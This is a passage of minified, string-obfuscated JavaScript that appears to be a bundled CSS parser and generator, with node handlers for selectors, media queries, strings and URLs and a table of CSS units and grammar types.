Wt:o=this[n(748)](1)===Lt?this[n(2998)]():this[n(1447)]();break;case Ut:o=this[n(3049)]();break;case Mt:o=this[n(914)]();break;case Tt:o=this[n(1400)]((()=>{const t=n,e=this[t(2597)](this[t(1203)],this[t(177)][t(2804)]);return this[t(664)](),this[t(1793)](ss)&&this[t(2667)](),e}),(()=>this[n(2998)]()));break;default:this[n(2667)](n(749))}this[n(664)]()}return this[n(2985)]||this[n(2123)](Xt),{type:n(1823),loc:this[n(952)](r,this[n(1360)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(957)](Bt,"("),this[n(957)](Mt,e[n(2669)]),null!==e[n(3140)]&&(this[n(957)](Pt,":"),this[n(2413)](e[n(3140)])),this[n(957)](Xt,")")}const ds=t(1303),hs={kind:String,feature:String,value:[t(2455),t(2677)]};function ms(e,n){const r=t,i=(this[r(516)][e]||{})[n];return r(336)!=typeof i&&this[r(2667)](r(1574)+n+"()"),i}function fs(e=t(2892)){const n=t,r=this[n(1360)],i=this[n(906)](),o=ms[n(399)](this,e,i[n(2398)]());this[n(664)]();const s=this[n(1400)]((()=>{const t=n,e=this[t(2490)],r=o[t(399)](this);return!1===this[t(2985)]&&!1===this[t(2583)](e)&&this[t(2667)](),r}),(()=>this[n(2189)](null,!1)));return this[n(2985)]||this[n(2123)](Xt),{type:n(1303),loc:this[n(952)](r,this[n(1360)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(957)](Tt,e[n(1238)]+"("),this[n(2413)](e[n(3140)]),this[n(957)](Xt,")")}const gs=47,ws=60,bs=61,vs=62,ys=t(2416),xs={kind:String,left:[t(914),t(1447),t(3049),t(2998),t(2597)],leftComparison:String,middle:[t(914),t(1447),t(3049),t(2998),t(2597)],rightComparison:[String,null],right:[t(914),t(1447),t(3049),t(2998),t(2597),null]};function ks(){const e=t;switch(this[e(664)](),this[e(2437)]){case Wt:return this[e(1793)](gs,this[e(178)](1))?this[e(2998)]():this[e(1447)]();case Ut:return this[e(3049)]();case Mt:return this[e(914)]();case Tt:return this[e(1400)]((()=>{const t=e,n=this[t(2597)](this[t(1203)],this[t(177)][t(2804)]);return this[t(664)](),this[t(1793)](gs)&&this[t(2667)](),n}),(()=>this[e(2998)]()));default:this[e(2667)](e(749))}}function As(e){const n=t;if(this[n(664)](),this[n(1793)](ws)||this[n(1793)](vs)){const t=this[n(2076)][this[n(1360)]];return this[n(1310)](),this[n(1793)](bs)?(this[n(1310)](),t+"="):t}if(this[n(1793)](bs))return"=";this[n(2667)](n(825)+(e?n(2691):"")+n(2062))}function _s(e=t(2892)){const n=t,r=this[n(1360)];this[n(664)](),this[n(2123)](Bt);const i=ks[n(399)](this),o=As[n(399)](this,n(914)===i[n(1787)]),s=ks[n(399)](this);let a=null,c=null;return this[n(748)](0)!==Xt&&(a=As[n(399)](this),c=ks[n(399)](this)),this[n(664)](),this[n(2123)](Xt),{type:n(2416),loc:this[n(952)](r,this[n(1360)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(957)](Bt,"("),this[n(2413)](e[n(2841)]),this[n(1338)](e[n(657)]),this[n(2413)](e[n(2776)]),e[n(1183)]&&(this[n(1338)](e[n(841)]),this[n(2413)](e[n(1183)])),this[n(957)](Xt,")")}const Ss=t(2597),Es=t(336),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1360)],o=this[r(906)](),s=o[r(2398)]();let a;return a=n[r(2286)](s)?n[s][r(399)](this,n):e[r(399)](this,n),this[r(2985)]||this[r(2123)](Xt),{type:r(2597),loc:this[r(952)](i,this[r(1360)]),name:o,children:a}}function Os(e){const n=t;this[n(957)](Tt,e[n(2669)]+"("),this[n(596)](e),this[n(957)](Xt,")")}const Ns=t(2987),js={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(1360)];let i=null;this[n(2437)]===Tt?i=this[n(906)]():this[n(2123)](Bt);const o=this[n(1400)]((()=>{const t=n,e=this[t(2490)],r=this[t(1203)](this[t(177)][t(2804)]);return!1===this[t(2985)]&&!1===this[t(2583)](e)&&this[t(2667)](),r}),(()=>this[n(2774)](this[n(2189)](null,!1))));return this[n(2985)]||this[n(2123)](Xt),{type:n(2987),loc:this[n(952)](r,this[n(1360)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(336)]?this[n(957)](Tt,e[n(336)]+"("):this[n(957)](Bt,"("),this[n(596)](e),this[n(957)](Xt,")")}const Ws=t(1201),Is=t(2065),Us={value:String};function Rs(){const e=t,n=this[e(1360)];return this[e(2123)](Nt),{type:e(2065),loc:this[e(952)](n,this[e(1360)]),value:this[e(2496)](n+1)}}function Fs(e){const n=t;this[n(957)](Nt,"#"+e[n(3140)])}const Hs=t(914),Ps={name:String};function Ds(){const e=t;return{type:e(914),loc:this[e(952)](this[e(1360)],this[e(1955)]),name:this[e(817)](Mt)}}function qs(e){const n=t;this[n(957)](Mt,e[n(2669)])}const Zs=t(681),Vs={name:String};function Bs(){const e=t,n=this[e(1360)];return this[e(2123)](Nt),{type:e(681),loc:this[e(952)](n,this[e(1360)]),name:this[e(2496)](n+1)}}function Xs(e){const n=t;this[n(957)](Lt,"#"+e[n(2669)])}const Js=46,Gs=t(1779),Ys={name:String};function Qs(){const e=t;let n=this[e(1360)],r=this[e(817)](Mt);for(;this[e(1793)](Js);)this[e(2123)](Lt),r+="."+this[e(817)](Mt);return{type:e(1779),loc:this[e(952)](n,this[e(1360)]),name:r}}function Ks(e){const n=t;this[n(1338)](e[n(2669)])}const $s=t(194),ta={children:[[t(1779)]]};function ea(){const e=t,n=this[e(2125)]();for(this[e(664)]();!this[e(2985)]&&(n[e(2001)](this[e(1779)]()),this[e(1453)](0)===qt);)this[e(664)](),this[e(1310)](),this[e(664)]();return{type:e(194),loc:this[e(2897)](n),children:n}}function na(e){const n=t;this[n(596)](e,(()=>this[n(957)](qt,",")))}const ra=t(1830),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1915),null]};function oa(){const e=t,n=this[e(1360)];let r=null,i=null,o=null;if(this[e(664)](),this[e(2437)]===Mt&&this[e(1453)](1)!==Bt){const t=this[e(817)](Mt),n=t[e(2398)]();switch(e(798)===n||e(709)===n?(this[e(664)](),r=n,i=this[e(817)](Mt)):i=t,this[e(1453)](0)){case Mt:this[e(664)](),this[e(1257)](e(1420)),o=this[e(1915)](e(1549));break;case Jt:case Dt:case qt:case Et:break;default:this[e(2667)](e(1644))}}else switch(this[e(2437)]){case Mt:case Bt:case Tt:o=this[e(1915)](e(1549));break;case Jt:case Dt:case Et:break;default:this[e(2667)](e(1644))}return{type:e(1830),loc:this[e(952)](n,this[e(1360)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1854)]?(e[n(1637)]&&this[n(957)](Mt,e[n(1637)]),this[n(957)](Mt,e[n(1854)]),e[n(360)]&&(this[n(957)](Mt,n(1420)),this[n(2413)](e[n(360)]))):e[n(360)]&&this[n(2413)](e[n(360)])}const aa=t(278),ca={children:[[t(1830)]]};function la(){const e=t,n=this[e(2125)]();for(this[e(664)]();!this[e(2985)]&&(n[e(2001)](this[e(1830)]()),this[e(2437)]===qt);)this[e(1310)]();return{type:e(278),loc:this[e(2897)](n),children:n}}function ua(e){const n=t;this[n(596)](e,(()=>this[n(957)](qt,",")))}const da=38,ha=t(620),ma={};function fa(){const e=t,n=this[e(1360)];return this[e(3073)](da),{type:e(620),loc:this[e(952)](n,this[e(1360)])}}function pa(){this[t(957)](Lt,"&")}const ga=t(892),wa={nth:[t(3143),t(914)],selector:[t(1992),null]};function ba(){const e=t;this[e(664)]();const n=this[e(1360)];let r,i=n,o=null;return r=this[e(465)](0,e(777))||this[e(465)](0,e(221))?this[e(914)]():this[e(3143)](),i=this[e(1360)],this[e(664)](),this[e(465)](0,"of")&&(this[e(1310)](),o=this[e(1992)](),i=this[e(1360)]),{type:e(892),loc:this[e(952)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2413)](e[n(837)]),null!==e[n(483)]&&(this[n(957)](Mt,"of"),this[n(2413)](e[n(483)]))}const ya=t(1447),xa={value:String};function ka(){const e=t;return{type:e(1447),loc:this[e(952)](this[e(1360)],this[e(1955)]),value:this[e(817)](Wt)}}function Aa(e){const n=t;this[n(957)](Wt,e[n(3140)])}const _a=t(2601),za={value:String};function Sa(){const e=t,n=this[e(1360)];return this[e(1310)](),{type:e(2601),loc:this[e(952)](n,this[e(1360)]),value:this[e(2496)](n)}}function Ea(e){const n=t;this[n(1338)](e[n(3140)])}const Ma=t(2011),Ta={children:[[]]};function Oa(e,n){const r=t,i=this[r(1360)];let o=null;return this[r(2123)](Bt),o=e[r(399)](this,n),this[r(2985)]||this[r(2123)](Xt),{type:r(2011),loc:this[r(952)](i,this[r(1360)]),children:o}}function Na(e){const n=t;this[n(957)](Bt,"("),this[n(596)](e),this[n(957)](Xt,")")}const ja=t(897),Ca={value:String};function La(){const e=t;return{type:e(897),loc:this[e(952)](this[e(1360)],this[e(1955)]),value:this[e(2265)](It)}}function Wa(e){const n=t;this[n(957)](It,e[n(3140)]+"%")}const Ia=t(2812),Ua=t(336),Ra={name:String,children:[[t(2189)],null]};function Fa(){const e=t,n=this[e(1360)];let r,i,o=null;return this[e(2123)](Pt),this[e(2437)]===Tt?(r=this[e(906)](),i=r[e(2398)](),this[e(748)](0)==Xt?o=this[e(2125)]():hasOwnProperty[e(399)](this[e(1136)],i)?(this[e(664)](),o=this[e(1136)][i][e(399)](this),this[e(664)]()):(o=this[e(2125)](),o[e(2001)](this[e(2189)](null,!1))),this[e(2123)](Xt)):r=this[e(817)](Mt),{type:e(2812),loc:this[e(952)](n,this[e(1360)]),name:r,children:o}}function Ha(e){const n=t;this[n(957)](Pt,":"),null===e[n(596)]?this[n(957)](Mt,e[n(2669)]):(this[n(957)](Tt,e[n(2669)]+"("),this[n(596)](e),this[n(957)](Xt,")"))}const Pa=t(956),Da=t(336),qa={name:String,children:[[t(2189)],null]};function Za(){const e=t,n=this[e(1360)];let r,i,o=null;return this[e(2123)](Pt),this[e(2123)](Pt),this[e(2437)]===Tt?(r=this[e(906)](),i=r[e(2398)](),this[e(748)](0)==Xt?o=this[e(2125)]():hasOwnProperty[e(399)](this[e(1136)],i)?(this[e(664)](),o=this[e(1136)][i][e(399)](this),this[e(664)]()):(o=this[e(2125)](),o[e(2001)](this[e(2189)](null,!1))),this[e(2123)](Xt)):r=this[e(817)](Mt),{type:e(956),loc:this[e(952)](n,this[e(1360)]),name:r,children:o}}function Va(e){const n=t;this[n(957)](Pt,":"),this[n(957)](Pt,":"),null===e[n(596)]?this[n(957)](Mt,e[n(2669)]):(this[n(957)](Tt,e[n(2669)]+"("),this[n(596)](e),this[n(957)](Xt,")"))}const Ba=47;function Xa(){const e=t;switch(this[e(664)](),this[e(2437)]){case Wt:return this[e(1447)]();case Tt:return this[e(2597)](this[e(1203)],this[e(177)][e(2804)]);default:this[e(2667)](e(3127))}}const Ja=t(2998),Ga={left:[t(1447),t(2597)],right:[t(1447),t(2597),null]};function Ya(){const e=t,n=this[e(1360)],r=Xa[e(399)](this);let i=null;return this[e(664)](),this[e(1793)](Ba)&&(this[e(3073)](Ba),i=Xa[e(399)](this)),{type:e(2998),loc:this[e(952)](n,this[e(1360)]),left:r,right:i}}function Qa(e){const n=t;this[n(2413)](e[n(2841)]),this[n(957)](Lt,"/"),e[n(1183)]?this[n(2413)](e[n(1183)]):this[n(2413)](Wt,1)}function Ka(){const e=t;return this[e(2490)]>0&&this[e(1215)](-1)===Rt?this[e(2490)]>1?this[e(1821)](this[e(2490)]-1):this[e(325)]:this[e(1360)]}const $a=t(2189),tc={value:String};function ec(e,n){const r=t,i=this[r(1821)](this[r(2490)]);let o;return this[r(558)](this[r(2490)],e||this[r(1109)]),o=n&&this[r(1360)]>i?Ka[r(399)](this):this[r(1360)],{type:r(2189),loc:this[r(952)](i,o),value:this[r(443)](i,o)}}function nc(e){const n=t;this[n(1338)](e[n(3140)])}function rc(){const e=t;return this[e(2189)](this[e(1248)],!0)}function ic(){const e=t,n=this[e(1992)]();return e(2189)!==n[e(1787)]&&!1===this[e(2985)]&&this[e(2437)]!==Jt&&this[e(2667)](),n}const oc=t(3168),sc=t(176),ac={prelude:[t(1992),t(2189)],block:[t(1901)]};function cc(){const e=t,n=this[e(2490)],r=this[e(1360)];let i,o;return i=this[e(1105)]?this[e(1400)](ic,rc):rc[e(399)](this,n),o=this[e(1901)](!0),{type:e(3168),loc:this[e(952)](r,this[e(1360)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2413)](e[n(3153)]),this[n(2413)](e[n(2660)])}const uc=t(2523),dc={root:[t(1992),t(2189),null],limit:[t(1992),t(2189),null]};function hc(){const e=t;let n=null,r=null;this[e(664)]();const i=this[e(1360)];return this[e(2437)]===Bt&&(this[e(1310)](),this[e(664)](),n=this[e(1400)](this[e(1992)],(()=>this[e(2189)](!1,!0))),this[e(664)](),this[e(2123)](Xt)),this[e(748)](0)===Mt&&(this[e(664)](),this[e(1257)]("to"),this[e(664)](),this[e(2123)](Bt),this[e(664)](),r=this[e(1400)](this[e(1992)],(()=>this[e(2189)](!1,!0))),this[e(664)](),this[e(2123)](Xt)),{type:e(2523),loc:this[e(952)](i,this[e(1360)]),root:n,limit:r}}function mc(e){const n=t;e[n(2972)]&&(this[n(957)](Bt,"("),this[n(2413)](e[n(2972)]),this[n(957)](Xt,")")),e[n(1862)]&&(this[n(957)](Mt,"to"),this[n(957)](Bt,"("),this[n(2413)](e[n(1862)]),this[n(957)](Xt,")"))}const fc=t(2677),pc={children:[[t(2358),t(681),t(2048),t(1895),t(2812),t(956),t(3029)]]};function gc(){const e=t,n=this[e(1203)](this[e(177)][e(2677)]);return null===this[e(1001)](n)&&this[e(2667)](e(354)),{type:e(2677),loc:this[e(2897)](n),children:n}}function wc(e){this[t(596)](e)}const bc=t(1992),vc=t(483),yc={children:[[t(2677),t(2189)]]};function xc(){const e=t,n=this[e(2125)]();for(;!this[e(2985)]&&(n[e(2001)](this[e(2677)]()),this[e(2437)]===qt);)this[e(1310)]();return{type:e(1992),loc:this[e(2897)](n),children:n}}function kc(e){const n=t;this[n(596)](e,(()=>this[n(957)](qt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(393)],i=e[n(1858)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1858)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1858)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1455)](t+1));break}if(i=e[n(1858)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(443)](r+1,i))}else 13===i&&10===e[n(1858)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1984),Mc={value:String};function Tc(){const e=t;return{type:e(1984),loc:this[e(952)](this[e(1360)],this[e(1955)]),value:Sc(this[e(817)](jt))}}function Oc(e){const n=t;this[n(957)](jt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(393)];n++){const s=t[e(1858)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2424)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(344)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(344)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3140)]))}const Nc=33;function jc(){return this[t(2189)](null,!1)}const Cc=t(826),Lc=t(2731),Wc={children:[[t(2605),t(1567),t(1964),t(2294),t(3168),t(2189)]]};function Ic(){const e=t,n=this[e(1360)],r=this[e(2125)]();let i;for(;!this[e(2985)];){switch(this[e(2437)]){case Rt:this[e(1310)]();continue;case Yt:if(this[e(1858)](this[e(1360)]+2)!==Nc){this[e(1310)]();continue}i=this[e(2605)]();break;case Ft:i=this[e(1567)]();break;case Ht:i=this[e(1964)]();break;case Ot:i=this[e(1400)](this[e(2294)],jc);break;default:i=this[e(1400)](this[e(3168)],jc)}r[e(2001)](i)}return{type:e(826),loc:this[e(952)](n,this[e(1360)]),children:r}}function Uc(e){this[t(596)](e)}const Rc=t(494),Fc={declaration:t(2455)};function Hc(){const e=t,n=this[e(1360)];this[e(2123)](Bt),this[e(664)]();const r=this[e(2455)]();return this[e(2985)]||this[e(2123)](Xt),{type:e(494),loc:this[e(952)](n,this[e(1360)]),declaration:r}}function Pc(e){const n=t;this[n(957)](Bt,"("),this[n(2413)](e[n(372)]),this[n(957)](Xt,")")}const Dc=42,qc=124;function Zc(){const e=t;this[e(2437)]!==Mt&&!1===this[e(1793)](Dc)&&this[e(2667)](e(880)),this[e(1310)]()}const Vc=t(2358),Bc={name:String};function Xc(){const e=t,n=this[e(1360)];return this[e(1793)](qc)?(this[e(1310)](),Zc[e(399)](this)):(Zc[e(399)](this),this[e(1793)](qc)&&(this[e(1310)](),Zc[e(399)](this))),{type:e(2358),loc:this[e(952)](n,this[e(1360)]),name:this[e(2496)](n)}}function Jc(e){const n=t;this[n(1338)](e[n(2669)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1360)]+e;t<this[r(1955)];t++){const o=this[r(1858)](t);if(o===Yc&&n&&0!==i)return Kc[r(399)](this,e+i+1,!1),-1;$t(o)||this[r(2667)](n&&0!==i?r(3245)+(i<6?r(3225):"")+r(1941):r(i<6?2038:1867),t),++i>6&&this[r(2667)](r(1956),t)}return this[r(1310)](),i}function $c(e){const n=t;let r=0;for(;this[n(1793)](Qc);)++r>e&&this[n(2667)](n(2292)),this[n(1310)]()}function tl(e){const n=t;this[n(1858)](this[n(1360)])!==e&&this[n(2667)](n(e===Gc?3238:3245)+n(1941))}function el(){const e=t;let n=0;switch(this[e(2437)]){case Wt:if(n=Kc[e(399)](this,1,!0),this[e(1793)](Qc)){$c[e(399)](this,6-n);break}if(this[e(2437)]===Ut||this[e(2437)]===Wt){tl[e(399)](this,Yc),Kc[e(399)](this,1,!1);break}break;case Ut:n=Kc[e(399)](this,1,!0),n>0&&$c[e(399)](this,6-n);break;default:if(this[e(3073)](Gc),this[e(2437)]===Mt){n=Kc[e(399)](this,0,!0),n>0&&$c[e(399)](this,6-n);break}if(this[e(1793)](Qc)){this[e(1310)](),$c[e(399)](this,5);break}this[e(2667)](e(1693))}}const nl=t(910),rl={value:String};function il(){const e=t,n=this[e(1360)];return this[e(1257)]("u"),el[e(399)](this),{type:e(910),loc:this[e(952)](n,this[e(1360)]),value:this[e(2496)](n)}}function ol(e){const n=t;this[n(1338)](e[n(3140)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1722),ml={value:String};function fl(){const e=t,n=this[e(1360)];let r;switch(this[e(2437)]){case Ct:r=function(t){const n=e,r=t[n(393)];let i=4,o=t[n(1858)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1858)](i));)i++;for(;i<o&&oe(t[n(1858)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1858)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1455)](e+1));break}if(i=t[n(1858)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(443)](r+1,i))}else 13===i&&10===t[n(1858)](e+1)&&e++}else s+=t[e]}return s}(this[e(817)](Ct));break;case Tt:this[e(2122)](this[e(1360)],this[e(1955)],e(1295))||this[e(2667)](e(1919)),this[e(2123)](Tt),this[e(664)](),r=Sc(this[e(817)](jt)),this[e(664)](),this[e(2985)]||this[e(2123)](Xt);break;default:this[e(2667)](e(886))}return{type:e(1722),loc:this[e(952)](n,this[e(1360)]),value:r}}function pl(e){const n=t;this[n(957)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(393)];n++){const o=t[e(1858)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2424)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(344)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(344)](n),i=!1):r+="�"}return e(1295)+r+")"}(e[n(3140)]))}const gl=t(2804),wl={children:[[]]};function bl(){const e=t,n=this[e(1360)],r=this[e(1203)](this[e(177)][e(2804)]);return{type:e(2804),loc:this[e(952)](n,this[e(1360)]),children:r}}function vl(e){this[t(596)](e)}const yl=Object[t(2596)]({type:t(1860),loc:null,value:" "}),xl=t(1860),kl={value:String};function Al(){return this[t(2123)](Rt),yl}function _l(e){const n=t;this[n(957)](Rt,e[n(3140)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(3002),t(1962),t(2099),t(2067),t(2749)],units:{angle:[t(1504),t(2364),t(1710),t(2634)],decibel:["db"],flex:["fr"],frequency:["hz",t(862)],length:["cm","mm","q","in","pt","pc","px","em",t(1721),"ex",t(1804),t(1619),t(1774),"ch",t(1131),"ic",t(1880),"lh",t(856),"vw",t(2922),t(544),t(1126),"vh",t(3210),t(547),t(1090),"vi",t(1578),t(2403),t(958),"vb",t(3008),t(2392),t(182),t(497),t(2564),t(2012),t(385),t(1422),t(784),t(2954),t(2312),t(3148),t(419),t(1529),t(569),t(1024),t(670)],resolution:[t(306),t(1401),t(474),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1214),"absolute-size":t(1296),"acos()":t(2721),"alpha-value":t(679),"angle-percentage":t(1730),"angular-color-hint":t(1081),"angular-color-stop":t(236),"angular-color-stop-list":t(2377),"animateable-feature":t(2052),"asin()":t(2145),"atan()":t(2290),"atan2()":t(359),attachment:t(1948),"attr()":t(1376),"attr-matcher":t(719),"attr-modifier":t(1411),"attribute-selector":t(1225),"auto-repeat":t(338),"auto-track-list":t(2272),axis:t(878),"baseline-position":t(941),"basic-shape":t(1188),"bg-image":t(2733),"bg-layer":t(2241),"bg-position":t(392),"bg-size":t(2112),"blur()":t(206),"blend-mode":t(479),box:t(2473),"brightness()":t(1736),"calc()":t(3104),"calc-sum":t(1409),"calc-product":t(367),"calc-value":t(2334),"calc-constant":t(1008),"cf-final-image":t(723),"cf-mixing-image":t(710),"circle()":t(987),"clamp()":t(879),"class-selector":t(2092),"clip-source":t(2193),color:t(187),"color-stop":t(2010),"color-stop-angle":t(696),"color-stop-length":t(1031),"color-stop-list":t(2474),"color-interpolation-method":t(885),combinator:t(327),"common-lig-values":t(1682),"compat-auto":t(1076),"composite-style":t(2900),"compositing-operator":t(2542),"compound-selector":t(1513),"compound-selector-list":t(291),"complex-selector":t(450),"complex-selector-list":t(356),"conic-gradient()":t(3169),"contextual-alt-values":t(2417),"content-distribution":t(3147),"content-list":t(2187),"content-position":t(3126),"content-replacement":t(722),"contrast()":t(1558),"cos()":t(1616),counter:t(1249),"counter()":t(1857),"counter-name":t(1645),"counter-style":t(2701),"counter-style-name":t(1645),"counters()":t(1466),"cross-fade()":t(562),"cubic-bezier-timing-function":t(1585),"deprecated-system-color":t(485),"discretionary-lig-values":t(1425),"display-box":t(2448),"display-inside":t(2754),"display-internal":t(1536),"display-legacy":t(1727),"display-listitem":t(1889),"display-outside":t(1733),"drop-shadow()":t(1239),"east-asian-variant-values":t(2469),"east-asian-width-values":t(2715),"element()":t(970),"ellipse()":t(2585),"ending-shape":t(2768),"env()":t(1611),"exp()":t(842),"explicit-track-list":t(2345),"family-name":t(2074),"feature-tag-value":t(1071),"feature-type":t(1259),"feature-value-block":t(3199),"feature-value-block-list":t(2726),"feature-value-declaration":t(3235),"feature-value-declaration-list":t(2361),"feature-value-name":t(1645),"fill-rule":t(853),"filter-function":t(1939),"filter-function-list":t(866),"final-bg-layer":t(2810),"fixed-breadth":t(592),"fixed-repeat":t(2849),"fixed-size":t(2068),"font-stretch-absolute":t(1243),"font-variant-css21":t(2420),"font-weight-absolute":t(904),"frequency-percentage":t(2933),"general-enclosed":t(235),"generic-family":t(1273),"generic-name":t(2229),"geometry-box":t(2512),gradient:t(1698),"grayscale()":t(845),"grid-line":t(3086),"historical-lig-values":t(1969),"hsl()":t(2185),"hsla()":t(2216),hue:t(2354),"hue-rotate()":t(2820),"hue-interpolation-method":t(918),"hwb()":t(2054),"hypot()":t(758),image:t(898),"image()":t(3037),"image-set()":t(1413),"image-set-option":t(1177),"image-src":t(1853),"image-tags":t(2698),"inflexible-breadth":t(1976),"inset()":t(380),"invert()":t(365),"keyframes-name":t(1463),"keyframe-block":t(264),"keyframe-block-list":t(2685),"keyframe-selector":t(2716),"lab()":t(521),"layer()":t(3113),"layer-name":t(2758),"lch()":t(1521),"leader()":t(969),"leader-type":t(998),"length-percentage":t(1595),"light-dark()":t(218),"line-names":t(2718),"line-name-list":t(619),"line-style":t(1729),"line-width":t(381),"linear-color-hint":t(592),"linear-color-stop":t(2214),"linear-gradient()":t(2328),"log()":t(1965),"mask-layer":t(2549),"mask-position":t(627),"mask-reference":t(750),"mask-source":t(2193),"masking-mode":t(2350),"matrix()":t(1496),"matrix3d()":t(985),"max()":t(3098),"media-and":t(3021),"media-condition":t(1719),"media-condition-without-or":t(674),"media-feature":t(3099),"media-in-parens":t(2974),"media-not":t(1993),"media-or":t(2236),"media-query":t(1926),"media-query-list":t(1446),"media-type":t(2430),"mf-boolean":t(2232),"mf-name":t(2430),"mf-plain":t(2176),"mf-range":t(3234),"mf-value":t(1861),"min()":t(1129),"minmax()":t(2366),"mod()":t(2915),"name-repeat":t(1622),"named-color":t(697),"namespace-prefix":t(2430),"ns-prefix":t(2453),"number-percentage":t(679),"numeric-figure-values":t(189),"numeric-fraction-values":t(3018),"numeric-spacing-values":t(2909),nth:t(510),"opacity()":t(2983),"overflow-position":t(743),"outline-radius":t(1595),"page-body":t(2714),"page-margin-box":t(1184),"page-margin-box-type":t(2154),"page-selector-list":t(1468),"page-selector":t(1687),"page-size":t(1903),"path()":t(1881),"paint()":t(1379),"perspective()":t(3237),"polygon()":t(2524),"polar-color-space":t(1638),position:t(2308),"pow()":t(2476),"pseudo-class-selector":t(665),"pseudo-element-selector":t(2618),"pseudo-page":t(705),quote:t(2729),"radial-gradient()":t(2268),ratio:t(543),"ray()":t(1374),"ray-size":t(1171),"rectangular-color-space":t(649),"relative-selector":t(242),"relative-selector-list":t(1041),"relative-size":t(3074),"rem()":t(511),"repeat-style":t(2161),"repeating-conic-gradient()":t(1970),"repeating-linear-gradient()":t(2146),"repeating-radial-gradient()":t(1387),"reversed-counter-name":t(1974),"rgb()":t(467),"rgba()":t(1510),"rotate()":t(2421),"rotate3d()":t(2368),"rotateX()":t(2234),"rotateY()":t(3228),"rotateZ()":t(495),"round()":t(2996),"rounding-strategy":t(2425),"saturate()":t(1052),"scale()":t(484),"scale3d()":t(2907),"scaleX()":t(2359),"scaleY()":t(296),"scaleZ()":t(2992),"scroll()":t(1118),scroller:t(2610),"self-position":t(2140),"shape-radius":t(881),"sign()":t(2042),"skew()":t(1707),"skewX()":t(1256),"skewY()":t(2808),"sepia()":t(1346),shadow:t(1290),"shadow-t":t(2027),shape:t(2215),"shape-box":t(2084),"side-or-corner":t(2225),"sin()":t(2120),"single-animation":t(2075),"single-animation-direction":t(2090),"single-animation-fill-mode":t(2305),"single-animation-iteration-count":t(2644),"single-animation-play-state":t(2526),"single-animation-timeline":t(917),"single-transition":t(1692),"single-transition-property":t(1039),size:t(2929),"sqrt()":t(1580),"step-position":t(1824),"step-timing-function":t(858),"subclass-selector":t(1174),"supports-condition":t(1475),"supports-in-parens":t(491),"supports-feature":t(1520),"supports-decl":t(2825),"supports-selector-fn":t(2405),symbol:t(382),"system-color":t(1128),"tan()":t(386),target:t(2174),"target-counter()":t(959),"target-counters()":t(865),"target-text()":t(2732),"time-percentage":t(1134),"timeline-range-name":t(1913),"easing-function":t(421),"track-breadth":t(2655),"track-list":t(1775),"track-repeat":t(2690),"track-size":t(1631),"transform-function":t(2880),"transform-list":t(1304),"transition-behavior-value":t(1163),"translate()":t(1542),"translate3d()":t(3003),"translateX()":t(2546),"translateY()":t(2021),"translateZ()":t(1107),"type-or-unit":t(746),"type-selector":t(2171),"var()":t(2422),"view()":t(639),"viewport-length":t(1848),"visual-box":t(1217),"wq-name":t(3e3),"-legacy-gradient":t(1657),"-legacy-linear-gradient":t(2919),"-legacy-repeating-linear-gradient":t(1713),"-legacy-linear-gradient-arguments":t(2258),"-legacy-radial-gradient":t(1734),"-legacy-repeating-radial-gradient":t(742),"-legacy-radial-gradient-arguments":t(3176),"-legacy-radial-gradient-size":t(3125),"-legacy-radial-gradient-shape":t(2768),"-non-standard-font":t(2202),"-non-standard-color":t(1755),"-non-standard-image-rendering":t(1994),"-non-standard-overflow":t(2467),"-non-standard-size":t(966),"-webkit-gradient()":t(800),"-webkit-gradient-color-stop":t(1013),"-webkit-gradient-point":t(2785),"-webkit-gradient-radius":t(1595),"-webkit-gradient-type":t(2600),"-webkit-mask-box-repeat":t(926),"-ms-filter-function-list":t(3131),"-ms-filter-function":t(948),"-ms-filter-function-progid":t(1893),"-ms-filter-function-legacy":t(1457),"absolute-color-base":t(1938),"absolute-color-function":t(2873),age:t(219),"anchor-name":t(642),"attr-name":t(265),"attr-fallback":t(464),"bg-clip":t(982),bottom:t(373),"container-name":t(1645),"container-condition":t(2842),"coord-box":t(1467),"generic-voice":t(2796),gender:t(2771),"generic-script-specific":t(266),"generic-complete":t(890),"generic-incomplete":t(3088),"-non-standard-generic-family":t(645),left:t(373),"color-base":t(1952),"color-function":t(2873),"device-cmyk()":t(2217),"legacy-device-cmyk-syntax":t(1074),"modern-device-cmyk-syntax":t(615),"cmyk-component":t(2637),"color-mix()":t(2977),"color-space":t(319),"custom-color-space":t(642),paint:t(779),"palette-identifier":t(642),right:t(373),"scope-start":t(1702),"scope-end":t(1702),"forgiving-selector-list":t(2391),"forgiving-relative-selector-list":t(2958),"s